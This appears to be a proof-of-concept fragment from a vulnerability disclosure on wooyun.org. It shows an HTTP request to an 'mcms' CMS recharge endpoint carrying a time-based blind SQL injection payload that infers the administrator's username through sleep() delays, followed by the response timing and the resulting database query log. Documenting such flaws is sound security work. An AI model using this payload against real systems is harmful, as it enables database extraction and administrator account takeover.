 POST /app/public/user.php?m=recharge&ajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/app/public/user.php
Content-Length: 184
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428723945; userauth=ec15d79e36e14dd258cfff3d48b73d3510000; PHPSESSID=g7ehvgrrsc54kk0rsg60ouj764
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
当管理员用户名第一个字母以m开关时，延迟如下
point=1&params=3' and ( select case when ( select login_name from ( select * from mcms_user) as a where uid=1) like 'm%' then sleep(1) else sleep(0) end) or '
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Done Length: 410 (3,106 millis)
108 Init DB mcms
108 Query set names utf8
108 Query insert ignore into mcms_point (`uid`,`point`,`create_time`,`point_type`) values ('3' and
( select case when ( select login_name from ( select * from mcms_user) as a where uid=1) like 'm%' then
sleep(1) else sleep(0) end) or '','1','1428736941','4')
150411 15:22:22 108 Quit
www.wooyun.org